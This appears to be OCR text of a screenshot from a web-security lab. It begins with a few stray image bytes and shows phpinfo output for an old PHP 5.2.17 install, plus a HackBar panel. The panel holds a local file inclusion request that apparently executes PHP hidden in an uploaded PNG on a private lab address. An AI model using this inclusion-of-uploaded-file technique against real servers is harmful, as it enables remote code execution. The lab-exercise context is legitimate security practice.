 �PNG  IHDR ���`IDATH�c\
PHP Version 5.2.17
php
System
Windows NT DESKTOP-7TSAHE9 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
C:\WINDOWS
Elements Console Network Sources Performance Memory Application Security Audits ScanAnnotation HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.142.142/include.php?file=upload/11056.png&0=phpinfo
访问
Post data Referer User Agent Cookies Clear All
1=-1